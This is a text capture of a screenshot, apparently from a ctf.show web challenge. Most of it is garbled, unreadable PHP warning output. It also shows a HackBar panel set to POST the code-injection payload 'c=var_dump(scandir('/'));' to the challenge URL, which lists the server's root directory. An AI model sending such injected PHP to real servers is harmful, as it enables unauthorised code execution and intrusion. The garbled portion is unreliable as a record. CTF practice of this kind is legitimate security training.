 ???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????: ???_???() ??? ???? ???????? ???
???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????: ???????(): ????_??????? ??????????? ?? ??????. ????(/) ?? ??? ?????? ??? ???????
????(?): (/???/???/????/) ?? /???/???/????/?????.???(??) : ????()'? ???? ?? ???? ? ???????: ???????(/): ?????? ?? ???? ???: ????????? ??? ????????? ??
/???/???/????/?????.???(??) : ????()'? ???? ?? ???? ? ???????: ???????(): (????? ?): ????????? ??? ????????? ?? /???/???/????/?????.???(??) : ????()'?
???? ?? ???? ? ???????: ???_????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.???(??) : ????()'? ???? ?? ???? ? 你要上天吗?
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://191a0dc8-b8c3-41ed-8e74-a8df501d3629.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=var_dump(scandir('/'));